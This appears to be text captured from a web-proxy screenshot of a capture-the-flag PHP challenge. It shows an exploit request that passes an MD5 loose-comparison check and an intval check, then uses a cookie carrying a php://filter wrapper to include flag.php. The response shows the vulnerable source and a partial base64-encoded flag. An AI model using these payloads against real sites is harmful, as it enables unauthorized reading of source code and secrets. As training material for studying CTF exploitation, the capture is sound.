 Request
Pretty Raw Hex \n
1 POST /?a=s1184209335a&b=s1665632922a HTTP/1.1
2 Host: 124.71.184.68:50014
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://124.71.184.68:50014
10 Connection: close
11 Referer: http://124.71.184.68:50014/
12 Cookie:name=php://filter/read=convert.base64-encode/resource=flag
13 Upgrade-Insecure-Requests: 1
14
15 c=1024.1a
Response
Pretty Raw Hex Render \n
<?php
// flag in flag.php
highlight_file(__FILE__);
if (isset($_GET['a']) && isset($_GET['b']) && isset($_POST['c']) && isset($_
$a = $_GET['a'];
$b = $_GET['b'];
$c = $_POST['c'];
$name = $_COOKIE['name'];
if ($a != $b && md5($a) == md5($b)) {
if (!is_numeric($c) && $c != 1024 && intval($c) == 1024) {
include($name.'.php');
}
}
}
?>
PD9waHAKCiRmbGFnID0gJzB4R2FtZXs0M2JiM2UyNC0wODI0LTQ4Y2ItOTVkMC1jN